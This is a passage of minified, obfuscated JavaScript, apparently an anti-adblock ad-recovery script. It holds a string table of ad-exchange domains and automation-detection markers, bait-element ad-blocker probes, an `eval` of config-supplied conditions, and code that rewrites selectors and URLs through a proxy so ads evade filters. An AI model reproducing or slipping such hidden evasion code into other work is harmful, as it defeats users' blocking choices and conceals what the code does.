)","<'block-size'>","<custom-ident>|<string>","tagName","rem( <calc-sum> , <calc-sum> )","<xyz-space> [<number>|<percentage>|none]{3}","anymind360.com","admz","window.top.document.domain;","auto|none|scrollbar|-ms-autohiding-scrollbar","onClickAutoRecovery","Wrong node type `","phantomas","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","separate|collapse|auto","<counter-style>|<string>|none","initial","mustIncludeStrings","?version=","https://ib.adnxs.com/ut/v3/prebid","positions","__replaced","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","url(","chained|none","none|<position>#","adnxs.com","<script>","Document_referrer","adChoice","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","https://consent.northantstelegraph.co.uk","a3luYg==","__as_is_ready_state_change_loading","permission","/prebid.js","SyntaxError","/gpt/setup","auto|<integer>{1,3}","sin( <calc-sum> )","<feature-value-declaration>","visit","thatgossip.com","MessageEvent_origin","https://onetag-sys.com/prebid-request","data-meta","defineSlot","<'border-top-style'>","fuseplatform.net","pw-","sessionStorage","ADM (","<'right'>","none|element|auto","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","defineOutOfPageSlot","<'margin-inline'>","size","cssWideKeywords","notificationPermissions signal unexpected behaviour","HTMLLinkElement_rel","; SameSite=Lax","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","img_dggnaogcyx5g7dge2a9x2g7yda9d","campaignId","contents|none","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","connatix.com","auto? [none|<length>]","Equal sign is expected","getLocation","clamp( <calc-sum>#{3} )","data-target","Multiplier","<clip-source>|[<basic-shape>||<geometry-box>]|none","/static/topics/topics_frame.html","replaceChild","data-ignore","https://consent.sunderlandecho.com","headers","sp.","[from-image||<resolution>]&&snap?","svb","edinburghnews.scotsman.com","352066PybgvZ","show|hide","grayscale( <number-percentage> )","as-tester-handler-added","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","script-src-elem","focus/","<'caret-color'>||<'caret-shape'>","Property","endsWith","<string>|<image>|<custom-ident>","domain switched","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","productSub","Node_appendChild","<'left'>","omid_message_method","none|all|<dashed-ident>#","onetag-sys.com","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","20030107","<'flex-basis'>","BotdError","wdioElectron","<grid-line> [/ <grid-line>]{0,3}","saturate( <number-percentage> )","get","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","idSubstring","allowInterstitial","print","onetrust-","none|<track-list>|<auto-track-list>","<'bottom'>","quantumdex.io","gpt_requested_time","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","applySourceMap","exports","anonymous","<length>{1,4}","auto|smooth","before","HTMLVideoElement","Expect an apostrophe","purpose","skipSC","ad-score.com","https://fastlane.rubiconproject.com/a/api/fastlane.json","content","getAttributeKeys","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","method","isArray","Parse error: ","preventDefault","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","nowrap|wrap|wrap-reverse","optable.co","insertBefore","rhino","reversed( <counter-name> )","139341","read-only|read-write|read-write-plaintext-only","hidden","<counter-style-name>|symbols( )","includeHosts","arguments","whale","counters( <counter-name> , <string> , <counter-style>? )","FontFace","SIMID:","HTMLTableCellElement","a-mo.net","s2s.t13.io","<font-stretch-absolute>","isVisibleDocument","substring",".gamezop.com","impactify.media","fetchLater","_grecaptcha_ready","selectorsToForceProtect","lr-tb|rl-tb|tb-rl|lr|rl|tb","Zm1qeA==","<media-in-parens> [and <media-in-parens>]+","findAllFragments",'[id^="div-gpt-"]',"property","v7.5.108","[<ident-token>|'*']? '|'","none|all|[digits <integer>?]","setSourceContent","originalUrl","abgroup","fonts.googleapis.com","<attachment>#","as_console","[<page-selector>#]?","syntaxStack","#adshield","scanSpaces","rlh","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","   ","MAIN","doctype","border","as_","Number, dimension, ratio or identifier is expected","normal|[light|dark|<custom-ident>]+&&only?","https://static.dable.io/dist/plugin.min.js","iterator","IntersectionObserverEntry","richaudience.com","ittpx-asia.eskimi.com","visible|hidden|clip|scroll|auto","gacraft.jp","href","bidder",".pages.dev","height","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","yandex.ru","is_blocking_ads","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl"," is expected","supports","block|inline|run-in","window.top._df.t","stopPropagation","insertAdjacentElement","TkduRThhX3kuRmpZTz00dzNdcDc=","baseURI","once","Block","function","__phantomas","onload","Element_className","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","Operator","LayerList","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","[AdShield API] All cmds executed, ready for new cmds","distinctiveProps","blur( <length> )","adblock_fingerprint","afterend","a-mx.com","knowt.com","splice","kayzen.io","Event_stopImmediatePropagation","protect","pubmatic.com","<single-animation-iteration-count>#","N3k6eDIxOF1VI05DfW5XYU1Te0w=","none|proximity|mandatory","Terminate - profile not found","_version","powerad.ai","aXRoYw==","charCodeAt","<'margin-block-start'>","ellipse( [<shape-radius>{2}]? [at <position>]? )","/cdn/adx/open/integration.html","lijit.com","translateY( <length-percentage> )","[<'view-timeline-name'> <'view-timeline-axis'>?]#","center|start|end|flex-start|flex-end","admaru.net","compareByOriginalPositionsNoSource","bad-url-token","as_location","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","okNetworkStatusCodes","<urange>#","sn-","pageview_id","adma","none|element|text","getConfig","advertisement","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","xg4ken.com","getLocationFromList","pbxai.com","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","<color> <color-stop-length>?","luminance|alpha","<header","Document","consents","applyRatio","content-box|padding-box|border-box","HTMLTableElement","slot","whitespace-token"," is not a constructor or null","lines","attributionsrc",".umogames.com","[<integer [0,鈭瀅> <absolute-color-base>]#","cachedAt","slimerjs","aW5wdXQ=","Document_cookie","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","j7p.jp","jizsl_",'[class^="div-gpt-ad"]',"contentsfeed.com","relative","self","translateZ( <length> )","baseline|sub|super|<svg-length>","from|to|<percentage>|<timeline-range-name> <percentage>","is_acceptable_ads_blocked","[<age>? <gender> <integer>?]","c2shb.pubgw.yahoo.com","/gampad/ads","pos","cmp.osano.com","vendor","head","www.google.com","normal|italic|oblique <angle>{0,2}","[<declaration>? ';']* <declaration>?","domAutomationController","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","parseSourceMapInput","replaceScriptElementAsync","tokenStart","AtrulePrelude","bidswitch.net","merequartz.com","!boolean-group","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","Node_insertBefore","main_richload","window.top.apstag.runtime.callCqWrapper","functionBind","reduceRight","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","input","url-token","https://m1.openfpcdn.io/botd/v","pub.doubleverify.com","matchAtruleDescriptor","FeatureRange","link","HTMLTableRowElement","dvb","adkernel.com","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","top|bottom|block-start|block-end|inline-start|inline-end","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","write","isPropagationStoppedImmediate","shouldHookDomContentLoadedLateListeners","requestAnimationFrame","isVisibleElement","{-token","mask","min","destroySlots","[<line-names>? <track-size>]+ <line-names>?","isBalanceEdge","\n  ","Range_createContextualFragment","forEach","scaleY( [<number>|<percentage>] )","yellowblue.io","sort","lookupTypeNonSC","auto|touch","image-set( <image-set-option># )","atmedia.hu","https://aax.amazon-adsystem.com/e/dtb/bid","mediarithmics.com","normal|[fill||stroke||markers]","atob","drop-shadow( <length>{2,3} <color>? )","Scope","HTMLAnchorElement_ping","createDescriptor","title (english only)","Type of node should be an Object","__fxdriver_evaluate","__fxdriver_unwrapped","cdn.flashtalking.com","<an-plus-b>|even|odd","undertone.com","skewY( [<angle>|<zero>] )","versions","<integer>&&<symbol>","id5-sync.com","__webdriver_script_function","adroll.com","s0.2mdn.net","enums","additionalAdsBait","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","stackadapt.com","medium","original","Element_setAttribute","HTMLTableSectionElement","ad-unit","<color>","Failed to fetch","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","<integer>|auto","targeting","_WEBDRIVER_ELEM_CACHE","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","<color>&&<color-stop-angle>?","refinery89.com","valueOf","consentmanager.net","not expected type of fetch Request: ","none|railed","<'inset-inline-start'>","Response_url","fansided","<'margin-inline-end'>","` is missed","color( <colorspace-params> [/ [<alpha-value>|none]]? )","errorTrace signal unexpected behaviour","Element_querySelector",'[name^="google_ads_iframe"]'];return(a2p=function(){return t})()}(function(t,e){const n=a2q,r=a2p();for(;;)try{if(347627==-parseInt(n(2500))/1*(-parseInt(n(301))/2)+-parseInt(n(1851))/3*(parseInt(n(2762))/4)+-parseInt(n(1345))/5+parseInt(n(1508))/6+-parseInt(n(1837))/7*(parseInt(n(373))/8)+-parseInt(n(1267))/9*(-parseInt(n(2243))/10)+parseInt(n(3375))/11)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Dz=a2q;var p={9141:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>a});let o="",i=r(409);try{var s;o=null!==(s=document[r(1425)][r(2915)](r(876)))&&void 0!==s?s:r(3930);const t=document[r(1425)][r(2915)](r(747))||document[r(1425)][r(2915)](r(419));t&&(i=new URL(t,window[r(3089)][r(3494)])[r(2539)])}catch(t){}const a={version:r(3464),sdkVersion:o,endpoint:i,env:r(2983),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(2592)][r(1714)],insertBefore:Node[r(2592)][r(3434)]};function i(t,e){const n=r;e[n(463)]?o[n(3434)][n(2536)](e[n(2247)],t,e[n(463)]):o[n(1714)][n(2536)](e[n(397)],t)}function s(t){const e=r;o[e(1714)][e(2536)](document[e(3601)],t)}function a(t){const e=r,n=document[e(1869)](t[e(3293)]);for(const r of t[e(2828)]())n[e(3121)](r,t[e(2915)](r));return n[e(1548)]=t[e(1548)],n}function c(){const t=r;try{if(null!=window[t(2788)][t(3165)]&&t(1421)===window[t(2788)][t(3165)][t(1421)][t(3248)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3769)](e(2988));const r=n[e(2883)][0][e(1819)];n[e(2883)][0][e(1819)]=t;const o=n[e(2883)][0][e(1819)];return o===r||o[e(2931)]()===t[e(2931)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>M,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(1002),p=r(1414);let g=0;function w(){const t=r;return![t(2631),t(2580)][t(2979)]((e=>location[t(2520)][t(3384)](e)))&&!window[t(329)]}function b(){const t=r;return i.A[t(3401)](p)||g[t(1364)]()}async function y(t){const e=r;return e(1910)===i.A[e(3401)](e(2588),!1)||!(!(window[e(3089)][e(415)]+window[e(3089)][e(1076)])[e(3247)](e(3472))&&e(1910)!==i.A[e(3401)](e(3472),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(1720)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(1169)](p,g[n(1364)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(1169)](p,g[e(1364)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(1910)===i.A[e(3401)](e(2588),!1)||(void 0!==f?f:w()&&![e(978),e(2580)][e(2979)]((t=>location[e(2520)][e(3384)](t)))&&e(1910)===i.A[e(3401)](m)?(A(t)[e(1720)]((t=>{const n=e;f=t,i.A[n(1169)](m,t[n(1364)]())})),!0):(f=await A(t),i.A[e(1169)](m,f[e(1364)]()),f))}async function x(t){return await async function(){const t=a2q;let e=!1;try{const n=document[t(1869)](t(2755));n[t(3121)]("id",t(3685)),document[t(3601)][t(1714)](n),n[t(3121)](t(2066),t(1212));const r=["ad",t(3940),t(3685),t(2814),t(887),t(2768),t(943),t(777),t(3889),t(1256),t(908),t(1536),t(1608),t(1329),t(645),t(3238),t(1263),t(1292),t(1686)];for(const i of r){n[t(3009)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2474)](n);if(t(3835)===r[t(1808)]||t(3439)===r[t(393)]){o.A[t(2117)](t(1436)),e=!0;break}}document[t(3601)][t(2191)](n)}catch(e){o.A[t(2117)](t(1923)[t(3881)](e))}return e}()?[!0,1]:await async function(){const t=a2q,e=XMLHttpRequest[t(1364)]();return!(!e[t(3247)](t(1850))||!e[t(3247)](t(2967))||(o.A[t(2117)](t(1131)),0))}()?[!0,2]:await async function(t){const e=a2q,n=[];if(t)for(const r of t)e(691)===r[e(3826)]&&n[e(1987)]({url:r[e(2775)]});const r=window[e(3089)][e(2520)][e(3384)](e(2135));return r?n[e(1987)]({url:e(1809)}):(n[e(1987)]({url:e(611),mustIncludeStrings:[e(887)],mustExcludeStrings:[e(283)]}),s.A[e(2214)]()||n[e(1987)]({url:e(285),mustIncludeStrings:[e(716)],mustExcludeStrings:[e(283)]})),(await Promise[e(1749)]([...n[e(484)]((t=>k(t[e(2775)],t[e(3307)],t[e(2695)]))),r?_():q()]))[e(2979)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2q,n=t[e(3552)]||[],r=await Promise[e(1749)](t[e(2775)][e(484)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2q;if(i(1448)===t[i(3826)]){const t=new XMLHttpRequest;t[i(2489)](i(1173),(()=>{const r=i;4===t[r(271)]&&(t[r(496)]>=200&&t[r(496)]<300||n[r(3247)](t[r(496)])?e():o())})),t[i(2489)](i(1814),(()=>o())),t[i(1084)](i(1456),r),t[i(1683)]()}else if(i(2325)===t[i(3826)])if(s.A[i(2157)]())k(r)[i(1720)]((t=>t?o():e()))[i(1964)](o);else{const t=new Image;t[i(2489)](i(922),(()=>e())),t[i(2489)](i(1814),(()=>o())),t[i(419)]=r}else if(i(1607)===t[i(3826)]){const t=document[i(1869)](i(1607));t[i(2489)](i(922),(()=>e())),t[i(2489)](i(1814),(()=>o())),t[i(419)]=r,document[i(3601)][i(1714)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(2117)](i(2646)[i(3881)](t[i(2775)])),!0):(o.A[i(2117)](i(1599)[i(3881)](t[i(2775)],i(1999))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2325),url:[e(938),e(1200)]})}async function k(t){const e=r;let n=arguments[e(2074)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2074)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(3401)]()[e(3883)][e(2536)](window,t);if(r[e(2981)])return!0;if(null===r[e(3140)]&&e(3276)===r[e(3826)])return!0;if(r[e(496)]<200||r[e(496)]>=300)return!0;const o=await r[e(3920)]();if(0===o[e(2074)])return!0;if(!n[e(734)]((t=>o[e(3247)](t))))return!0;if(i[e(2979)]((t=>o[e(3247)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(2117)](e(2463)[e(3881)](t)),!1):(o.A[e(2117)](e(1460)[e(3881)](t,e(3206))),!0)}return!1}async function _(){const t=r,e=document[t(1869)](t(1523)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2066)][o(2070)](o(2720),"0"),e[o(2066)][o(2070)](o(3497),"0"),e[o(2066)][o(2070)](o(393),o(3439)),e[o(2066)][o(2070)](o(3483),o(3835)),document[o(3601)][o(1714)](e);const s=null===(i=d.A[o(3401)](window)[o(2893)][o(3401)][o(2536)](e,window))||void 0===i?void 0:i[o(1238)];if(!s)return n(!1);s[o(3852)][o(1084)](),s[o(3852)][o(3634)](o(437)),s[o(3852)][o(1020)]();const a=s[o(3852)][o(1869)](o(1607));a[o(3121)](o(419),o(1809)),a[o(2489)](o(922),(()=>n(!1))),a[o(2489)](o(1814),(()=>n(!0))),s[o(3852)][o(3601)][o(1714)](a)}));return e[t(518)](),n}async function q(){const t=r,e=document[t(1869)](t(1523)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2066)][o(2070)](o(2720),"0"),e[o(2066)][o(2070)](o(3497),"0"),e[o(2066)][o(2070)](o(393),o(3439)),e[o(2066)][o(2070)](o(3483),o(3835)),document[o(3601)][o(1714)](e);const s=null===(i=d.A[o(3401)](window)[o(2893)][o(3401)][o(2536)](e,window))||void 0===i?void 0:i[o(1238)];if(!s)return n(!0);s[o(3852)][o(1084)](),s[o(3852)][o(3634)](o(437)),s[o(3852)][o(1020)]();const a=s[o(3852)][o(1869)](o(1607));a[o(3121)](o(419),o(611)),a[o(2489)](o(922),(()=>{const t=o;try{var e;const r=s[t(887)];if(!r)return n(!0);if(!(null===(e=Object[t(1146)](r,t(1277)))||void 0===e?void 0:e[t(1169)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(2489)](o(1814),(()=>n(!0))),s[o(3852)][o(3601)][o(1714)](a)}));return e[t(518)](),n}function M(){const t=r,e=i.A[t(3401)](t(2506),!1,t(1203));return!!e&&!!e[t(2341)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>o});class o{static[r(1421)](){const t=r;try{if(null!=window[t(2788)][t(3165)]&&t(1421)===window[t(2788)][t(3165)][t(1421)][t(3248)])return!0}catch(t){}return!1}static[r(2214)](){const t=r;try{if(o[t(1421)]())return!1;const e=navigator[t(1971)][t(2931)](),n=[t(1305)];return![t(1661),t(2886),t(828),t(3105),t(248),t(1916),t(3916),t(2681),t(2428),t(3443),t(3711),t(2649),t(2544)][t(2979)]((n=>e[t(3247)](n)))&&n[t(2979)]((n=>e[t(3247)](n)))}catch(t){}return!1}static[r(2611)](){const t=r;try{if(o[t(1421)]())return!1;const e=navigator[t(1971)][t(2931)]();if(e[t(3247)](t(3381))||e[t(3247)](t(919)))return!0;const n=[t(2428)];return![t(1661),t(2886),t(828),t(3105),t(248),t(1916),t(3916),t(2681),t(3443),t(3711),t(2649),t(2544)][t(2979)]((n=>e[t(3247)](n)))&&n[t(2979)]((n=>e[t(3247)](n)))}catch(t){}return!1}static[r(2157)](){const t=r;try{const e=navigator[t(1971)][t(2931)]();return e[t(3247)](t(1431))&&e[t(3247)](t(1298))}catch(t){}return!1}static[r(2354)](){const t=r;try{return navigator[t(1971)][t(2931)]()[t(3247)](t(670))}catch(t){}return!1}static[r(1690)](){const t=r;return navigator[t(1971)][t(2931)]()[t(3247)](t(2885))}}},5131:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(1376),s=6e5,a=()=>{const t=r,e=o.A[t(3401)](i);if(e)try{const n=Date[t(1253)](),r=JSON[t(1296)](atob(e))[t(243)]((e=>e[t(2785)]+s>n));o.A[t(1169)](i,btoa(JSON[t(666)](r)))}catch(t){}},c=()=>!window[r(3089)][r(2520)][r(3384)](r(2580)),l=t=>{const e=r;a();const n=o.A[e(3401)](i);if(n)try{const r=JSON[e(1296)](atob(n)),o=Date[e(1253)](),i=r[e(1495)]((n=>n[e(2775)]===t));if(!i||i[e(2785)]+s<o)return;return i[e(1525)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(3401)](i);try{const r=s?JSON[n(1296)](atob(s)):[],a=r[n(3024)]((e=>e[n(2775)]===t));-1!==a?(r[a][n(1525)]=e,r[a][n(2785)]=Date[n(1253)]()):r[n(1987)]({url:t,timestamp:Date[n(1253)](),blocked:e}),o.A[n(1169)](i,btoa(JSON[n(666)](r)))}catch(t){}}},8131:(W,A,u)=>{"use strict";const WI=a2q;u.d(A,{A1:()=>Z,AG:()=>O,M5:()=>C,VE:()=>g,VL:()=>f,vR:()=>k,z9:()=>D});var U=u(1783),r=u(9141),H=u(9754),G=u(8110),P=u(6033),N=u(5281),h=u(7549),j=u(8542),t=u(6524),M=u(5131);function D(a){const Ww=a2q,w=null==a?void 0:a[Ww(484)](((t,e)=>({autoRecovery:t,configIndex:e})))[Ww(243)]((t=>{const e=Ww;let{autoRecovery:n}=t;return n[e(3742)]}))[Ww(1495)]((E=>{const WT=Ww;let{autoRecovery:T}=E;if(!T[WT(2255)])return!0;try{if(eval(T[WT(2255)][WT(2927)]))return!0}catch(t){h.A[WT(2117)](WT(1194),t)}return!1}));return w}function f(t,e,n){const o=a2q;try{const i=(0,U.Wq)({protectUrlContext:e,url:n,kind:U.MN[o(1838)],endpoint:r.A[o(2902)]}),s=o(1611)[o(3881)](i,'"]');if(!H.A[o(3401)](t)[o(3706)][o(2536)](t[o(3852)][o(3601)],s)){const e=t[o(3852)][o(1869)](o(3627));e[o(1215)]=o(2025),e.as=o(1607),H.A[o(3401)](t)[o(3041)][o(1169)][o(2536)](e,i),t[o(3852)][o(3601)][o(1714)](e)}}catch(t){}}const x=[];let B=!1;function O(t,e,n){const o=a2q;x[o(1987)](n),B||(B=!0,function n(){const i=o,s=x[i(1822)]();if(!s)return void(B=!1);const a=t[i(3852)][i(1869)](i(1607));a[i(419)]=(0,U.Wq)({protectUrlContext:e,url:s[i(419)],kind:U.MN[i(1838)],endpoint:r.A[i(2902)]});for(const{name:t,value:e}of Array[i(1881)](s[i(636)]))i(419)!==t&&a[i(3121)](t,e);s[i(2882)]||s[i(3727)]?(a[i(2489)](i(922),(()=>{const t=i;s[t(977)](new Event(t(922)))})),a[i(2489)](i(1814),(()=>{const t=i,e=new Event(t(1814));e[t(1833)]=!0,s[t(977)](e)})),t[i(3852)][i(3601)][i(1714)](a),n()):(a[i(2489)](i(922),(()=>{const t=i;s[t(977)](new Event(t(922))),n()})),a[i(2489)](i(1814),(()=>{const t=i,e=new Event(t(1814));e[t(1833)]=!0,s[t(977)](e),n()})),t[i(3852)][i(3601)][i(1714)](a))}())}async function Z(t,e,n){const r=a2q;if(!(0,M.Tq)())return await l(t,e,n);const o=(0,M.H$)(n);if(void 0!==o)return l(t,e,n)[r(1720)]((t=>{(0,M.fd)(n,t)})),o;const i=await l(t,e,n);return(0,M.fd)(n,i),i}async function l(e,n,r){const o=a2q;if(j.A[o(2611)]()&&j.A[o(1690)]())return await(0,t.p)(n,r);const i=e[o(3852)][o(1869)](o(3627));i[o(1215)]=o(2025),i.as=o(1607),H.A[o(3401)](e)[o(3041)][o(1169)][o(2536)](i,r);const s=new Promise((t=>{const n=o;i[n(2489)](n(922),(()=>{const r=n;try{e[r(3852)][r(3601)][r(2191)](i)}catch(t){}t(!1)})),i[n(2489)](n(1814),(()=>{const r=n;try{e[r(3852)][r(3601)][r(2191)](i)}catch(t){}t(!0)}))}));return e[o(3852)][o(3601)][o(1714)](i),s}function k(t,e,n){const o=a2q;if(n[o(3494)]&&n[o(3207)]instanceof Element&&!n[o(3207)][o(1134)]){n[o(3207)][o(1134)]=!0;const i=(0,U.Wq)({protectUrlContext:t,url:n[o(3494)],kind:U.MN[o(1868)],endpoint:r.A[o(2902)]}),s=e[o(3852)][o(1869)](o(3627));Array[o(1881)](n[o(3207)][o(636)])[o(3647)]((t=>{const e=o;s[e(3121)](t[e(3248)],t[e(1509)])})),H.A[o(3401)](e)[o(3041)][o(1169)][o(2536)](s,i),s[o(1134)]=!0,n[o(3207)][o(3507)](o(3524),s)}}const Q=[WI(3956),WI(710),WI(3462),WI(3587),WI(2547),WI(3707),WI(2209),WI(3780),WI(1839),WI(702),WI(916),WI(701)],S=3,L=t=>{const e=WI;var n;if(e(3835)!==t[e(2066)][e(1808)]||!t[e(2002)][e(3247)](e(896)))return!1;if(t[e(2002)][e(2074)]>1e4)return!0;const r=null!==(n=t[e(1819)])&&void 0!==n?n:"";return Q[e(243)]((t=>r[e(3247)](t)))[e(2074)]>=S},g=(t,e,n)=>{const r=WI,o=t=>(0,G.Bo)(e,t),i=t=>(0,G.pI)(e,t),s=t=>(0,G.yu)(e,t);try{for(const u of Array[r(1881)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(1134)]){var a;if(!L(u)||null!==(a=e[r(3457)])&&void 0!==a&&a[r(2979)]((t=>{const e=r;var n;return null===(n=u[e(1819)])||void 0===n?void 0:n[e(3247)](t)}))){var c,l;const n=(0,P.Qw)({protectUrlContext:t,selector:null!==(c=u[r(1819)])&&void 0!==c?c:"",idFilter:t=>(0,G.Bo)(e,t),attributeFilter:t=>(0,G.yu)(e,t)});u[r(1819)]=null!==(l=u[r(1819)])&&void 0!==l&&l[r(3247)](r(385))?n:""[r(3881)](u[r(1819)],",")[r(3881)](n)}for(let e=0;e<u[r(2066)][r(2074)];e++){const n=u[r(2066)][e],a=u[r(2066)][n];r(947)==typeof a&&a[r(3247)](r(3313))&&(u[r(2066)][n]=(0,P.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}g(t,e,u[r(2883)]),u[r(1134)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(1134)]&&g(t,e,u[r(2883)]),u[r(1134)]=!0)}catch(t){}},C=(t,e,n)=>{const o=WI;if(!(n instanceof Element))return;const i=H.A[o(3401)](window)[o(1383)][o(3401)][o(2536)](n);if((0,G.ts)(e,i)){const t=H.A[o(3401)](window)[o(295)][o(3401)][o(2536)](n),e=o(483)+(0,N.md)(i[o(2931)]()),r=new RegExp("<"[o(3881)](i[o(2931)](),o(1054)),"gi"),s=new RegExp("</"[o(3881)](i[o(2931)](),">"),"gi"),a=t[o(2913)](r,"<"[o(3881)](e,"$1"))[o(2913)](s,"</"[o(3881)](e,">"));H.A[o(3401)](window)[o(295)][o(1169)][o(2536)](n,a)}const s=H.A[o(3401)](window)[o(2283)][o(3401)][o(2536)](n);(0,G.Bo)(e,s)&&H.A[o(3401)](window)[o(2283)][o(1169)][o(2536)](n,(0,N.md)(s));const a=H.A[o(3401)](window)[o(2867)][o(3401)][o(2536)](n);for(const t of Array[o(1881)](a))(0,G.Bo)(e,t)&&(a[o(935)]((0,N.md)(t)),a[o(518)](t));const c=H.A[o(3401)](window)[o(1883)][o(3401)][o(2536)](n);for(const t of Array[o(1881)](c))if((0,G.yu)(e,t[o(3248)])){const e=o(794)+(0,N.md)(t[o(3248)][o(305)](5)[o(2931)]());H.A[o(3401)](window)[o(3683)][o(2536)](n,e,t[o(1509)]),H.A[o(3401)](window)[o(3923)][o(2536)](n,t[o(3248)])}else(0,G.v5)(e,t[o(3248)],t[o(1509)])&&H.A[o(3401)](window)[o(3683)][o(2536)](n,t[o(3248)],(0,N.md)(t[o(1509)]));if(n instanceof HTMLAnchorElement){const i=H.A[o(3401)](window)[o(2107)][o(2536)](n,o(3494));if(i&&!(0,U.EW)(i))try{const s=new URL(i)[o(2520)];(e[o(1547)][o(2979)]((t=>t[o(1471)](i)))||e[o(2184)][o(2979)]((t=>s[o(3384)](t))))&&H.A[o(3401)](window)[o(3683)][o(2536)](n,o(3494),(0,U.Wq)({protectUrlContext:t,url:i,kind:U.MN[o(3027)],endpoint:r.A[o(2902)]}))}catch(t){}}const l=n[o(2828)]()[o(243)]((t=>t[o(3247)](o(2576))));l[o(2074)]>0&&l[o(3647)]((t=>{n[o(341)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(3241);var g=function(t){const e=r;return t[t[e(3481)]=0]=e(3481),t[t[e(3783)]=1]=e(3783),t[t[e(3887)]=2]=e(3887),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(2074)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3887)],s=arguments[e(2074)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2074)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1626)]=t,this[e(2306)]=o,this[e(2220)]=s,this[e(3080)]=a,(0,i.A)(this,e(2760),(function(t){const r=e;for(var o=arguments[r(2074)],i=new 